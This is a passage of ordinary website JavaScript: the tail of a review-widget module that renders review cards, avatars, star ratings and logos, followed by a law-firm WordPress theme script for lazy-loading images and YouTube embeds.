            const text = review.text ?? '';
            textDiv.textContent = text + ' ';

            body.appendChild(textDiv);

            if (review.media && review.media.length) {
                const mediaDiv = document.createElement('div');
                mediaDiv.className = 'rpi-media';
                const mediaNodes = This.reviewMedia(review);
                mediaNodes.forEach(function (node) {
                    mediaDiv.appendChild(node);
                });
                body.appendChild(mediaDiv);
            }

            if (reply) {
                const replyDiv = document.createElement('div');
                replyDiv.className = 'rpi-reply rpi-scroll';
                const title = document.createElement('b');
                title.textContent = rpi.Utils.__('Response from the owner', options.trans) + ':';
                replyDiv.appendChild(title);
                replyDiv.appendChild(document.createTextNode(' ' + reply));
                body.appendChild(replyDiv);
            }

            inner.appendChild(body);
            return inner;
        },

        reviewTime: function(review) {
            const div = document.createElement('div');
            div.className = 'rpi-time';
            if (review.time) {
                div.dataset.time = String(review.time);
            }
            return div;
        },

        reviewName: function(review) {
            const label = rpi.Utils.capit(review.provider) + ' user';
            const name  = review.author_name ? review.author_name : label;

            if (review.author_url && !options.disable_user_link) {
                const a = document.createElement('a');
                a.className = 'rpi-name';
                a.target = '_blank';
                a.rel = 'noopener';
                a.href = rpi.Utils.url(review.author_url);
                a.textContent = name;
                a.setAttribute('aria-label', label + ' profile');
                return a;
            } else {
                const div = document.createElement('div');
                div.className = 'rpi-name';
                div.textContent = name;
                return div;
            }
        },

        reviewAvatar: function(review) {
            let imgurl    = review.author_avatar;
            const avasize = rootEl.style.getPropertyValue('--img-size');
            const imgsize = avasize ? avasize.replace('px', '') : (options.reviewer_avatar_size || 56);
            const name    = options.hide_name && review.author_name ? review.author_name : '';

            switch (review.provider) {
                case 'google': {
                    const matches = imgurl &&
                        imgurl.match(/googleusercontent\.com\/([^\/]+)\/([^\/]+)\/([^\/]+)\/([^\/]+)\/photo\.jpg/);
                    if (matches && matches.length > 4 && matches[3][0] === 'AAAAAAAAAAA') {
                        imgurl = imgurl.replace('/photo.jpg', '/s128-c0x00000000-cc-rp-mo/photo.jpg');
                    }
                    if (imgurl) {
                        if (/=.*s\d{2,3}/.test(imgurl)) {
                            imgurl = imgurl.replace(/(=.*)s\d{2,3}/, '$1s' + imgsize);
                        } else if (imgurl.indexOf('-mo') > -1) {
                            imgurl = imgurl.replace('-mo', '-mo-s' + imgsize);
                        } else {
                            imgurl = imgurl.replace('-rp', '-rp-s' + imgsize);
                        }
                    }
                    break;
                }
                case 'yelp':
                    if (imgurl) {
                        imgurl = imgurl.replace(/(ms)|(o)\.jpg/, imgsize <= 128 ? 'ms' : 'o');
                    }
                    break;
            }

            const wrap = document.createElement('div');
            wrap.className = 'rpi-img';

            const img = document.createElement('img');
            img.className = 'rpi-img';
            img.width  = imgsize;
            img.height = imgsize;
            img.alt    = name;

            if (options.lazy_load_img) img.loading = 'lazy';
            if (imgurl) img.src = imgurl;

            img.addEventListener('error', function () {
                if (this.src !== brb_vars.gavatar) {
                    this.src = brb_vars.gavatar;
                }
            });

            wrap.appendChild(img);
            return wrap;
        },

        reviewMedia: function(review) {
            const nodes = [];
            const lines = rootEl.style.getPropertyValue('--media-lines');
            const size  = (lines ? lines : 2) * 22;

            if (!review.media || !review.media.length) {
                return nodes;
            }

            for (let i = 0; i < review.media.length; i++) {
                const media = review.media[i];
                let thumb = media.thumbnailUrl || '';
                if (thumb) {
                    thumb = thumb.replace(/(=.*)s\d{2,3}/, '$1s' + size);
                }

                const img = document.createElement('img');
                img.className = 'rpi-thumb rpi-clickable';
                img.loading = 'lazy';
                img.alt = '';

                if (thumb) img.src = thumb;
                nodes.push(img);
            }
            return nodes;
        },

        /*reviewInner: function(review) {
            let img = review.author_avatar,
                avasize = rootEl.style.getPropertyValue('--img-size'),
                imgsize = avasize ? avasize : 56,
                url = review.author_url ? review.author_url : '',
                reply = review.reply ? review.reply.text || review.reply : null;
            return '' +
                '<div class="rpi-card-inner">' +
                    '<i></i>' +
                    '<div class="rpi-flex">' +
                        (options.hide_avatar ? '' : This.reviewAvatar(review)) +
                        '<div class="rpi-info">' +
                            (options.hide_name ? '' : This.reviewName(review)) +
                            (options.disable_review_time ? '' : This.reviewTime(review)) +
                            rpi.View.stars(review.rating, review.provider).outerHTML +
                        '</div>' +
                    '</div>' +
                    '<div class="rpi-body">' +
                        // Empty space (' ') after review.text fixes smooth scrolling breaking
                        '<div class="rpi-text rpi-scroll" tabindex="0">' + (review.text ?? '') + ' </div>' +
                        (review.media ? '<div class="rpi-media">' + This.reviewMedia(review) + '</div>' : '') +
                        (reply ? '<div class="rpi-reply rpi-scroll">' +
                            '<b>' + rpi.Utils.__('Response from the owner', options.trans) + ':</b> ' + reply +
                        '</div>' : '') +
                    '</div>' +
                '</div>';
        },

        reviewTime: function(review) {
            return '<div class="rpi-time" data-time="' + review.time + '"></div>';
        },

        reviewName: function(review) {
            const label = rpi.Utils.capit(review.provider) + ' user';
            const name = review.author_name ? review.author_name : label;
            return review.author_url && !options.disable_user_link ?
                rpi.Utils.anchor(review.author_url, name, options, 'rpi-name', label + ' profile') :
                '<div class="rpi-name">' + name + '</div>';
        },

        reviewAvatar: function(review) {
            let imgurl = review.author_avatar,
                avasize = rootEl.style.getPropertyValue('--img-size'),
                imgsize = avasize ? avasize.replace('px', '') : 56,
                name = options.hide_name && review.author_name ? review.author_name : '';

            switch (review.provider) {
                case 'google':
                    let matches = imgurl.match(/googleusercontent\.com\/([^\/]+)\/([^\/]+)\/([^\/]+)\/([^\/]+)\/photo\.jpg/);
                    if (matches && matches.length > 4 && matches[3][0] == 'AAAAAAAAAAA') {
                        imgurl = imgurl.replace('/photo.jpg', '/s128-c0x00000000-cc-rp-mo/photo.jpg');
                    }
                    if (imgurl) {
                        if (/=.*s\d{2,3}/.test(imgurl)) {
                            imgurl = imgurl.replace(/(=.*)s\d{2,3}/, '$1s' + imgsize);
                        } else if (imgurl.indexOf('-mo') > -1) {
                            imgurl = imgurl.replace('-mo', '-mo-s' + imgsize);
                        } else {
                            imgurl = imgurl.replace('-rp', '-rp-s' + imgsize);
                        }
                    }
                    break;
                case 'yelp':
                    if (imgurl) {
                        imgurl = imgurl.replace(/(ms)|(o)\.jpg/, imgsize <= 128 ? 'ms' : 'o');
                    }
                    break;
            }
            return '' +
                '<div class="rpi-img">' +
                    '<img src="' + imgurl + '" class="rpi-img" ' + (options.lazy_load_img ? 'loading="lazy"' : '') +
                    ' width="' + imgsize + '" height="' + imgsize + '" alt="' + name + '"' +
                    ' onerror="if(this.src!=\'' + brb_vars.gavatar + '\')this.src=\'' + brb_vars.gavatar + '\';">' +
                '</div>';
        },

        reviewMedia: function(review) {
            let thumbs = '',
                lines = rootEl.style.getPropertyValue('--media-lines'),
                size = (lines ? lines : 2) * 22;

            for (let i = 0; i < review.media.length; i++) {
                thumbs += '<img class="rpi-thumb rpi-clickable" ' +
                          'src="' + review.media[i].thumbnailUrl.replace(/(=.*)s\d{2,3}/, '$1s' + size) + '" ' +
                          'onclick="rpi.Utils.popup(\'' + review.media[i].googleUrl + '\', 800, 600)" alt="" loading="lazy">';
            }
            return thumbs;
        },*/

        reviewReply: function(reviewEl, reply) {
            let replyEl = reviewEl.getElementsByClassName('rpi-reply')[0];
            if (!replyEl) {
                replyEl = document.createElement('div');
                replyEl.className = 'rpi-reply rpi-scroll';
                let bodyEl = reviewEl.getElementsByClassName('rpi-body')[0];
                bodyEl.appendChild(replyEl);
            }
            replyEl.innerHTML = '<b>' + rpi.Utils.__('Response from the owner', options.trans) + ':</b> ' + reply;
        },

        initStyle: function() {
            let opts = rootEl.getAttribute('data-opts');
            if (opts) {
                options = JSON.parse(opts)
            }
            if (headerEl) {
                let cards = headerEl.getElementsByClassName('rpi-card');
                for (let j = 0; j < cards.length; j++) {
                    this.initLogoStyle(cards[j], options.head_logo);
                    this.initYelpBasedLogo(cards[j], options.head_logo);
                }
            }
            if (contentEl) {
                let reviewCards = reviewsEl.getElementsByClassName('rpi-card');
                for (let j = 0; j < reviewCards.length; j++) {
                    this.initReviewStyle(reviewCards[j], options);
                }
                this.initCtrlStyle(options);

                let cards = contentEl.getElementsByClassName('rpi-card');
                for (let j = 0; j < cards.length; j++) {
                    this.initLogoStyle(cards[j], options.style_logo);
                }
            }
        },

        initYelpBasedLogo: function(card, style_logo) {
            if (style_logo == 5) {
                let yelpLogo = card.getElementsByClassName('rpi-logo-yelp')[0];
                if (yelpLogo && !yelpLogo.innerText) {
                    yelpLogo.classList.remove('rpi-logo');
                    yelpLogo.classList.add('rpi-logo_after');
                }
            }
        },

        initReviewStyle: function(reviewEl, options) {
            let R   = reviewEl,
                RI  = R.getElementsByClassName('rpi-card-inner')[0],
                i   = R.getElementsByClassName('rpi-triangle')[0],
                rf  = R.getElementsByClassName('rpi-flex')[0],
                rim = R.getElementsByClassName('rpi-img')[0],
                rii = R.getElementsByClassName('rpi-info')[0],
                rt  = R.getElementsByClassName('rpi-time')[0],
                rn  = R.getElementsByClassName('rpi-name')[0],
                rs  = R.querySelector('[class^="rpi-star"]'),
                rb  = R.getElementsByClassName('rpi-body')[0],
                rtt = R.getElementsByClassName('rpi-text')[0],
                rr  = R.getElementsByClassName('rpi-reply')[0];

            if (rn) rii.appendChild(rn);
            if (rt) rii.appendChild(rt);
            if (rs) rii.appendChild(rs);

            R.className  = 'rpi-card';
            RI.className = 'rpi-card-inner';
            rf.className = 'rpi-flex';
            rb.className = 'rpi-body';
            if (i) i.className = 'rpi-triangle';

            switch(options.style_style) {

                case '1':
                case '7':
                    RI.appendChild(rf);
                    if (rb) RI.appendChild(rb);
                    rb.className += ' rpi-normal-up__body';
                    break;

                case '2':
                case '8':
                    if (rb) RI.appendChild(rb);
                    RI.appendChild(rf);
                    rb.className += ' rpi-normal-down__body';
                    break;

                case '3':
                    if (!i) {
                        i = document.createElement('i');

                        RI.appendChild(i);
                    }

                    R.appendChild(rf);
                    R.appendChild(RI);
                    if (rb) RI.appendChild(rb);

                    i.className = 'rpi-triangle rpi-triangle_up';
                    rf.className += ' rpi-bubble__flex rpi-bubble__flex_up';

                    if (this.getCssVar('--card-br') != 'none') {
                        i.className += ' rpi-triangle__br_up';
                        RI.className += ' rpi-bubble__inner rpi-bubble__inner_up';
                    }
                    break;

                case '4':
                    if (!i) {
                        i = document.createElement('i');
                        RI.appendChild(i);
                    }

                    R.appendChild(RI);
                    R.appendChild(rf);
                    if (rb) RI.appendChild(rb);

                    i.className = 'rpi-triangle rpi-triangle_down';
                    rf.className += ' rpi-bubble__flex rpi-bubble__flex_down';

                    if (this.getCssVar('--card-br') != 'none') {
                        i.className += ' rpi-triangle__br_down';
                        RI.className += ' rpi-bubble__inner rpi-bubble__inner_down';
                    }
                    break;

                case '5':
                    RI.appendChild(rf);
                    rf.appendChild(rii);
                    if (rb) rii.appendChild(rb);
                    rf.className += ' rpi-shift-up__flex';
                    break;

                case '6':
                    RI.appendChild(rf);
                    rf.appendChild(rii);
                    if (rb) rii.prepend(rb);
                    rf.className += ' rpi-shift-down__flex';
                    break;
            }
            switch(options.style_style) {
                case '7':
                    R.className += ' rpi-avaborder-up';
                    break;
                case '8':
                    R.className += ' rpi-avaborder-down';
                    break;
            }

            if (rb && rr) rb.appendChild(rr);

            if (rs) {
                switch (options.style_stars) {

                    case '1':
                        if (rt) {
                            rii.insertBefore(rs, rt);
                            rii.insertBefore(rt, rs);
                        } else if (rn) {
                            rii.insertBefore(rs, rn);
                            rii.insertBefore(rn, rs);
                        } else {
                            rii.appendChild(rs);
                        }
                        break;

                    case '2':
                        if (rt) rii.insertBefore(rs, rt);
                        else rii.appendChild(rs);
                        break;

                    case '3':
                        if (rn) {
                            rii.insertBefore(rs, rn);
                        } else if (rt) {
                            rii.insertBefore(rs, rt);
                        } else {
                            rii.prepend(rs);
                        }
                        break;

                    case '4':
                        if (rb) rb.prepend(rs);
                        else RI.appendChild(rs);
                        break;

                    case '5':
                        if (rtt) rtt.prepend(rs);
                        else rb.appendChild(rs);
                        break;

                    case '6':
                        if (rb) rb.appendChild(rs);
                        else RI.appendChild(rs);
                        break;
                }
            }

            if (rim) {
                switch (options.style_ava) {
                    case '1':
                        rf.appendChild(rim);
                        rf.appendChild(rii);
                        break;
                    case '2':
                        rf.appendChild(rii);
                        rf.appendChild(rim);
                        break;
                }
            }
        },

        initCtrlStyle: function(options) {
            let ctrl = contentEl.getElementsByClassName('rpi-controls')[0];
            if (ctrl) {
                ctrl.className = 'rpi-controls';
                switch(options.style_style) {
                    case '3':
                        ctrl.className += ' rpi-bubble-up__ctrl';
                        break;
                    case '4':
                        ctrl.className += ' rpi-bubble-down__ctrl';
                        break;
                }
            }
        },

        initLogoStyle: function(cardEl, style_logo) {
            let cardInEl = cardEl.getElementsByClassName('rpi-card-inner')[0],
                provider = cardEl.getAttribute('data-provider'),
                platforms = provider.split(',');

            if (platforms.length > 1) {
                this.initLogoMultiple(cardEl, cardInEl, platforms, style_logo);
            } else {
                this.initLogoSingle(cardEl, cardInEl, provider, style_logo);
            }
        },

        initLogoSingle: function(cardEl, cardInEl, provider, style_logo) {
            let logoEl = cardEl.getElementsByClassName('rpi-logo')[0],
                cls = ['rpi-logo', 'rpi-logo-' + provider];

            if (logoEl) {
                logoEl.classList.remove(...cls);
            }

            switch (style_logo) {
                case '1':
                case '6':
                    let body = cardEl.getElementsByClassName('rpi-body')[0];
                    if (style_logo == '6') {
                        cls.push('rpi-logo-left');
                    }
                    if (cardInEl.classList.contains('rpi-bubble__inner') && body) {
                        body.classList.add(...cls);
                    } else {
                        cardInEl.classList.add(...cls);
                    }
                    break;
                case '2':
                    let nameEl = cardEl.getElementsByClassName('rpi-name')[0];
                    if (nameEl) {
                        nameEl.classList.add(...cls);
                    }
                    break;
                case '3':
                    let imgEl = cardEl.getElementsByClassName('rpi-img')[0];
                    if (imgEl) {
                        imgEl.classList.add(...cls);
                    }
                    break;
                case '4':
                    let starsEl = cardEl.querySelector('[class^="rpi-star"]');
                    if (!logoEl) logoEl = document.createElement('span');
                    logoEl.classList.add(...cls);
                    starsEl.replaceWith(logoEl);
                    logoEl.appendChild(starsEl);
                    break;
                case '5':
                    let basedEl = cardEl.getElementsByClassName('rpi-based')[0];
                    if (basedEl) {
                        const count = basedEl.innerText.match(/\d+/)[0];
                        basedEl.textContent = basedEl.innerText.replace(count, count + ' ');
                        const span = document.createElement('span');
                        span.className = cls.join(' ');
                        basedEl.appendChild(span);
                    }
                    break;
            }
        },

        initLogoMultiple: function(cardEl, cardInEl, platforms, style_logo) {
            let logosEl = cardEl.getElementsByClassName('rpi-logos')[0];

            if (!logosEl) {
                logosEl = this.createLogos(platforms);
            }

            switch (style_logo) {
                case '0':
                    rpi.Utils.rm(logosEl);
                    break;
                case '1':
                    cardInEl.prepend(logosEl);
                    break;
                case '2': {
                    let nameEl = cardEl.getElementsByClassName('rpi-name')[0];
                    if (nameEl) {
                        nameEl.prepend(logosEl);
                    }
                    break;
                }
                case '4': {
                    let infoEl = cardEl.getElementsByClassName('rpi-info')[0],
                        basedEl = cardEl.getElementsByClassName('rpi-based')[0],
                        starsEl = cardEl.querySelector('[class^="rpi-star"]');
                    logosEl.appendChild(starsEl);
                    if (basedEl) {
                        infoEl.insertBefore(logosEl, basedEl);
                    } else {
                        infoEl.appendChild(logosEl);
                    }
                    break;
                }
                case '5': {
                    let basedEl = cardEl.getElementsByClassName('rpi-based')[0];
                    if (basedEl) {
                        const count = basedEl.innerText.match(/\d+/)[0];
                        basedEl.textContent = basedEl.innerText.replace(count, count + ' ');
                        basedEl.appendChild(logosEl);
                    }
                    break;
                }
            }
        },

        createLogos: function(platforms) {
            let logosEl = document.createElement('span');
            logosEl.className = 'rpi-logos';
            for (let i = 0; i < platforms.length; i++) {
                //logosEl.innerHTML += This.logo(platforms[i]);
                logosEl.appendChild(This.logo(platforms[i]));
            }
            return logosEl;
        },

        logo: function(platform) {
            const span = document.createElement('span');
            span.className = 'rpi-logo rpi-logo-' + platform;
            return span;
            //return '<span class="rpi-logo rpi-logo-' + platform + '">';
        },

        getCssVar: function(name) {
            return rootEl.style.getPropertyValue(name);
        },

        delPaginBtn: function() {
            if (paginBtn) {
                const offset = parseInt(reviewsEl.getAttribute('data-offset'));
                const count = parseInt(reviewsEl.getAttribute('data-count'));
                if (offset >= count) {
                    rpi.Utils.rm(paginBtn);
                }
            }
        }
    }
};

rpi.View.stars = function(rating, provider, show = false) {
    const el = document.createElement('span');

    switch (provider) {
        case 'facebook':
            if (show) {
                el.className = 'rpi-stars';
                el.style.setProperty('--rating', rating);
                el.textContent = rating;
            } else {
                el.className = 'rpi-star-fb';
                el.dataset.rating = rating;
                el.textContent = (rating < 2 ? 'doesn\'t ' : '') + 'recommends';
            }
            break;

        case 'yelp':
        case 'tripadvisor':
            el.className = 'rpi-stars-' + provider;
            el.dataset.stars = Math.floor(rating * 2) / 2;
            if (show) el.append(rating);
            for (let i = 0; i < 5; i++) el.append(document.createElement('i'));
            break;

        default:
            el.className = 'rpi-stars';
            el.style.setProperty('--rating', rating);
            if (show) el.textContent = rating;
    }

    return el;
};

rpi.View.starRating = function(rating) {
    const rat = document.createElement('span');
    rat.className = 'rpi-star';
    rat.dataset.rating = String(rating);
    return rat;
};

rpi.View.widthAnim = function(el, width, speed) {
    const st = el.style;
    const wpx = width + 'px';
    if (st.display == 'none') {
        st.display = 'block';
        setTimeout(function() {
            st.opacity = st.opacity > 0 ? 0 : 1;
            st.width = st.width != wpx ? wpx : 0;
        }, 10);
    } else {
        st.opacity = st.opacity > 0 ? 0 : 1;
        st.width = st.width != wpx ? wpx : 0;
        setTimeout(function() { st.display = 'none'; }, speed);
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/custom.js?ver=1.5
body_size: 1131
content:
(function ($) {
  $(function () {
    setupYouTube();

    // LAZY LOADING WITH LOZAD
    // Use class "lazy-img" and attribute "data-img-src" to lazy load an <img>
    // To randomly pick an image from a set, use attribute "data-img-srcs" like so: data-img-srcs="imageurl.jpg, imageurl.jpg"
    const imageLazyLoader = lozad('.lazy-img', {
      rootMargin: '10px 0px',
      threshold: 0.1,
      load: function (elementInView) {
        if ($(elementInView).attr('data-img-srcs')) {
          var imagesList = $(elementInView).attr('data-img-srcs').split(',');
          var imageToLoad = imagesList[Math.floor(Math.random() * imagesList.length)];
          console.log('Lazy loading a randomly-selected image: ' + imageToLoad);
        } else {
          var imageToLoad = $(elementInView).attr('data-img-src');
          console.log('Lazy loading an image: ' + imageToLoad);
        }

        // Handle desktop / mobile lazy loaded background images
        if ($(elementInView).attr('data-desktop-img-src') && window.innerWidth >= 1025) {
          var imageToLoad = $(elementInView).attr('data-desktop-img-src');
        } else if ($(elementInView).attr('data-mobile-img-src') && window.innerWidth < 1025) {
          var imageToLoad = $(elementInView).attr('data-mobile-img-src');
        }

        // Specific Case - Homepage Results (used with different media query)
        if ($(elementInView).hasClass('results-image-mobile')) {
          if ($(elementInView).attr('data-desktop-img-src') && window.innerWidth > 768) {
            var imageToLoad = $(elementInView).attr('data-desktop-img-src');
          } else if ($(elementInView).attr('data-mobile-img-src') && window.innerWidth < 768) {
            var imageToLoad = $(elementInView).attr('data-mobile-img-src');
          }
        }

        if (imageToLoad == undefined) {
          return;
        }

        // Optionally, add animation classes at the same time
        if ($(elementInView).attr("data-animation-class")) {
          var animateClass = "animated " + $(elementInView).attr("data-animation-class");
          $(elementInView).addClass(animateClass);
        }

        $(elementInView).attr('src', imageToLoad);
      }
    });

    imageLazyLoader.observe();

    // Use class "lazy-bg" and attribute "data-bg-src" on any element using a CSS background image lazy load
    // To randomly pick background image from a set, use attribute "data-bg-srcs" like so: data-bg-srcs="imageurl.jpg, imageurl.jpg"
    const backgroundImageLazyLoader = lozad('.lazy-bg', {
      rootMargin: '10px 0px',
      threshold: 0.1,
      load: function (elementInView) {
        if ($(elementInView).attr('data-bg-srcs')) {
          var imagesList = $(elementInView).attr('data-bg-srcs').split(',');
          var imageToLoad = imagesList[Math.floor(Math.random() * imagesList.length)];
          console.log('Lazy loading a randomly-selected background image: ' + imageToLoad);
        } else {
          var imageToLoad = $(elementInView).attr('data-bg-src');
          console.log('Lazy loading a background image: ' + imageToLoad);
        }

        // Handle desktop / mobile lazy loaded background images
        if ($(elementInView).attr('data-desktop-bg-src') && window.innerWidth >= 1025) {
          var imageToLoad = $(elementInView).attr('data-desktop-bg-src');
        } else if ($(elementInView).attr('data-mobile-bg-src') && window.innerWidth < 1025) {
          var imageToLoad = $(elementInView).attr('data-mobile-bg-src');
        }

        if (imageToLoad == undefined) {
          return;
        }

        $(elementInView).css('background-image', 'url(' + imageToLoad + ')');
      }
    });
    backgroundImageLazyLoader.observe();

  });


  /////////////////////
  //  YouTube Embeds //
  /////////////////////

  function setupYouTube() {
    // Prepare YouTube video placeholders that turn into iframe on click
    if ($(".youtube-player").length == 0) {
      return;
    }

    var div;
    var n;
    var v = document.getElementsByClassName("youtube-player");

    for (n = 0; n < v.length; n++) {
      div = document.createElement("div");
      div.setAttribute("data-id", v[n].dataset.id);
      div.setAttribute("data-list", v[n].dataset.list);
      div.innerHTML =
        '<img src="https://img.youtube.com/vi/' + v[n].dataset.id + '/hqdefault.jpg" alt="">';

      // Add attributes and classes to the div to make interactive
      $(div).addClass("youtube-player-inner").attr("tabindex", "0");
      $(div).addClass("youtube-player-inner").attr("aria-label", "Play video");
      $(div).on("click keypress", getYouTubeFrame);

      // Add div to this player
      v[n].appendChild(div);
    }
  }

  function getYouTubeFrame() {
    var iframe = document.createElement("iframe");
    var embed = "https://www.youtube.com/embed/ID?autoplay=1&rel=0";

    iframe.setAttribute("src", embed.replace("ID", this.dataset.id));
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("allow", "autoplay;");
    iframe.setAttribute("allowfullscreen", "1");

    this.parentNode.replaceChild(iframe, this);
  }

})(jQuery);


jQuery.event.special.touchstart = {
  setup: function (_, ns, handle) {
    this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
  }
};
jQuery.event.special.touchmove = {
  setup: function (_, ns, handle) {
    this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
  }
};
jQuery.event.special.wheel = {
  setup: function (_, ns, handle) {
    this.addEventListener("wheel", handle, { passive: true });
  }
};
jQuery.event.special.mousewheel = {
  setup: function (_, ns, handle) {
    this.addEventListener("mousewheel", handle, { passive: true });
  }
};